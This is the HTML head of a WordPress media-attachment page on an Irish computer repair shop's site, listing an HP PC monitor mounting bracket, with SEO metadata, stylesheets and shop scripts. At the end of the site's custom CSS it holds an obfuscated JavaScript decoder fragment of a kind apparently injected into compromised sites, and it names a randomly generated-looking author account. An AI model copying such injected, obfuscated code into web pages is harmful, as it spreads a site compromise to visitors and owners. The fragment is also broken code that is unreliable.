

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://computersrus.ie/?attachment_id=167683
body_size: 12628
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://computersrus.ie/xmlrpc.php">
<title>HP PC Mounting Bracket for Monitors |</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="PC Mounting Bracket for Monitors"/>
	<meta name="robots" content="max-image-preview:large"/>
	<meta name="author" content="kjhfs98sfdgtbejw8"/>
	<link rel="canonical" href="https://computersrus.ie/?attachment_id=167683"/>
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3"/>
		<meta property="og:locale" content="en_GB"/>
		<meta property="og:site_name" content="| Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty."/>
		<meta property="og:type" content="article"/>
		<meta property="og:title" content="HP PC Mounting Bracket for Monitors |"/>
		<meta property="og:url" content="https://computersrus.ie/?attachment_id=167683"/>
		<meta property="article:published_time" content="2020-04-17T19:16:30+00:00"/>
		<meta property="article:modified_time" content="2020-04-17T19:16:31+00:00"/>
		<meta name="twitter:card" content="summary"/>
		<meta name="twitter:title" content="HP PC Mounting Bracket for Monitors |"/>
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/computersrus.ie\/?attachment_id=167683#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/computersrus.ie#listItem","position":1,"name":"Home","item":"https:\/\/computersrus.ie","nextItem":{"@type":"ListItem","@id":"https:\/\/computersrus.ie\/?attachment_id=167683#listItem","name":"HP PC Mounting Bracket for Monitors"}},{"@type":"ListItem","@id":"https:\/\/computersrus.ie\/?attachment_id=167683#listItem","position":2,"name":"HP PC Mounting Bracket for Monitors","previousItem":{"@type":"ListItem","@id":"https:\/\/computersrus.ie#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/computersrus.ie\/?attachment_id=167683#itempage","url":"https:\/\/computersrus.ie\/?attachment_id=167683","name":"HP PC Mounting Bracket for Monitors |","description":"PC Mounting Bracket for Monitors","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/computersrus.ie\/#website"},"breadcrumb":{"@id":"https:\/\/computersrus.ie\/?attachment_id=167683#breadcrumblist"},"author":{"@id":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/#author"},"creator":{"@id":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/#author"},"datePublished":"2020-04-17T20:16:30+01:00","dateModified":"2020-04-17T20:16:31+01:00"},{"@type":"Organization","@id":"https:\/\/computersrus.ie\/#organization","name":"Ultra Computers Ltd","description":"Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty.","url":"https:\/\/computersrus.ie\/","logo":{"@type":"ImageObject","url":"https:\/\/computersrus.ie\/wp-content\/uploads\/2020\/06\/computersrus.gif","@id":"https:\/\/computersrus.ie\/?attachment_id=167683\/#organizationLogo","width":120,"height":30,"caption":"computersrus Ireland"},"image":{"@id":"https:\/\/computersrus.ie\/?attachment_id=167683\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/#author","url":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/","name":"kjhfs98sfdgtbejw8","image":{"@type":"ImageObject","@id":"https:\/\/computersrus.ie\/?attachment_id=167683#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8919b2307b78ba732ccdda441d09645d?s=96&d=mm&r=g","width":96,"height":96,"caption":"kjhfs98sfdgtbejw8"}},{"@type":"WebSite","@id":"https:\/\/computersrus.ie\/#website","url":"https:\/\/computersrus.ie\/","description":"Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty.","inLanguage":"en-GB","publisher":{"@id":"https:\/\/computersrus.ie\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name="dataLayer";var dataLayer=dataLayer||[];</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//maps.google.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://computersrus.ie/feed/"/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://computersrus.ie/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; HP PC Mounting Bracket for Monitors Comments Feed" href="https://computersrus.ie/?attachment_id=167683/feed/"/>
<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/computersrus.ie\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script>
<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://computersrus.ie/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://computersrus.ie/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.5.2' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.5.2' type='text/css' media='all'/>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url(#wp-duotone-dark-grayscale);--wp--preset--duotone--grayscale:url(#wp-duotone-grayscale);--wp--preset--duotone--purple-yellow:url(#wp-duotone-purple-yellow);--wp--preset--duotone--blue-red:url(#wp-duotone-blue-red);--wp--preset--duotone--midnight:url(#wp-duotone-midnight);--wp--preset--duotone--magenta-yellow:url(#wp-duotone-magenta-yellow);--wp--preset--duotone--purple-green:url(#wp-duotone-purple-green);--wp--preset--duotone--blue-orange:url(#wp-duotone-blue-orange);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://computersrus.ie/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-gmap-embed-front-css-css' href='https://computersrus.ie/wp-content/plugins/gmap-embed/public/assets/css/front_custom_style.css?ver=1737170001' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.1.2' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.1.2' type='text/css' media='only screen and (max-width: 768px)'/>
<link rel='stylesheet' id='woocommerce-general-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.1.2' type='text/css' media='all'/>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://computersrus.ie/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-gateway-ppec-frontend-css' href='https://computersrus.ie/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=2.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i&#038;subset=latin%2Clatin-ext&#038;ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-libs-css' href='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/css/theme-libs.min.css?ver=1.9.1' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-style-css' href='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/css/theme.css?ver=1.9.1' type='text/css' media='all'/>
<style id='phone-repair-style-inline-css' type='text/css'>.header-background{background-color:#1e73be}.footer-widgets{background-color:#2f386d}</style>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>if(typeof(window.wpfReadyList)=="undefined"){var v=jQuery.fn.jquery;if(v&&parseInt(v)>=3&&window.self===window.top){var readyList=[];window.originalReadyMethod=jQuery.fn.ready;jQuery.fn.ready=function(){if(arguments.length&&arguments.length>0&&typeof arguments[0]==="function"){readyList.push({"c":this,"a":arguments});}return window.originalReadyMethod.apply(this,arguments);};window.wpfReadyList=readyList;}}</script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?key&#038;libraries=places&#038;language=en&#038;region=US&#038;callback=Function.prototype&#038;ver=5.9.12' id='wp-gmap-api-js'></script>
<script type='text/javascript' id='wp-gmap-api-js-after'>//<![CDATA[
var wgm_status={"l_api":"always","p_api":"N","i_p":false,"d_f_s_c":"N","d_s_v":"N","d_z_c":"N","d_p_c":"N","d_m_t_c":"N","d_m_w_z":"N","d_m_d":"N","d_m_d_c_z":"N","e_d_f_a_c":"N"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.1.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>//<![CDATA[
var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/computersrus.ie\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.1.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://computersrus.ie/wp-json/"/><link rel="alternate" type="application/json" href="https://computersrus.ie/wp-json/wp/v2/media/167683"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://computersrus.ie/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://computersrus.ie/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 5.9.12"/>
<meta name="generator" content="WooCommerce 6.1.2"/>
<link rel='shortlink' href='https://computersrus.ie/?p=167683'/>
<link rel="alternate" type="application/json+oembed" href="https://computersrus.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomputersrus.ie%2F%3Fattachment_id%3D167683"/>
<link rel="alternate" type="text/xml+oembed" href="https://computersrus.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomputersrus.ie%2F%3Fattachment_id%3D167683&#038;format=xml"/>
<style>.cpm-map img{max-width:none!important;box-shadow:none!important}</style>	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content={"pagePostType":"attachment","pagePostType2":"single-attachment","pagePostAuthor":"kjhfs98sfdgtbejw8","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":""};dataLayer.push(dataLayer_content);</script>
<script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-WQGS6MB');</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<style id="theme-custom-phone_repair_page_title_background_color">.header__background{background-color:#1e73be}</style>
	<style id="theme-custom-phone_repair_footer_background_color">.footer-widgets{background-color:#2f386d}</style>
	<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/>
<link rel="icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-180x180.png"/>
<meta name="msapplication-TileImage" content="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-270x270.png"/>
<script type="text/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i;}var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh);}var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block";}}catch(e){console.log("Failure at Presize of Slider:"+e)}};</script>
		<style type="text/css" id="wp-custom-css">.post-teaser__footer{display:none}.navigation-bar__logo-and-toggle-wrap{display:flex;flex-flow:row nowrap;justify-content:space-between;align-items:center;width:20%}.header-logo__img{max-width:12rem;width:100%}.is-menu.default form{max-width:310px;position:static;margin-top:4px}@media (min-width:1200px){.navigation-bar{width:1250px!important}}@media (min-width:1140px){.primary-menu__item{padding:.75rem .7rem!important}}@media (min-width:992px){.primary-menu__item{padding:.75rem .3rem!important}}@media (min-width:1140px){.primary-menu{margin-right:1.75rem;flex-flow:row wrap}}@media (min-width:1070px) and (max-width:1139px){.primary-menu{margin-right:5.75rem;flex-flow:row wrap}}@media (min-width:991px) and (max-width:1069px){.primary-menu{margin-right:7.75rem;flex-flow:row wrap}.navigation-bar__logo-and-toggle-wrap{width:15%}}@media (min-width:992px){.navigation-bar{width:1170px!important}}@media (max-width:992px){.navigation-bar__logo-and-toggle-wrap{width:100%}}function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72)}</style>
			<style id="egf-frontend-styles" type="text/css">body{}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{}.primary-menu__item>a,.primary-menu__sub-menu-item>a{}.page-title__title{}.page-title__breadcrumbs{}a,.more-link,.more-link:hover,.more-link:focus{}a:hover,a:focus,.more-link::before{}.widget--footer{}.widget--footer h1,.widget--footer h2,.widget--footer h3,.widget--footer h4,.widget--footer h5,.widget--footer h6,.widget--footer .h1,.widget--footer .h2,.widget--footer .h3,.widget--footer .h4,.widget--footer .h5,.widget--footer .h6,.widget--footer .widget__title{}.widget--footer a{}.widget--footer a:hover{}a.button,button.button,input.button,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce a.added_to_cart.alt,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.added_to_cart.alt.disabled,.woocommerce a.added_to_cart.alt:disabled,.woocommerce a.added_to_cart.alt:disabled[disabled],.woocommerce a.added_to_cart.alt.disabled:hover,.woocommerce a.added_to_cart.alt:disabled:hover,.woocommerce a.added_to_cart.alt:disabled[disabled]:hover{}a.button:hover,a.button:focus,button.button:hover,button.button:focus,input.button:hover,input.button:focus,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce a.added_to_cart:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.added_to_cart.alt:hover{}p{}h1{}h2{}h3{}h4{}h5{}h6{}</style>
	<noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript>			<style type="text/css"></style>
		<form class="is-search-form is-form-style is-form-style-3 is-form-id-170145 " action="https://computersrus.ie/" method="get" role="search"><label for="is-search-input-170145"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-170145" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="170145"/></form></head>

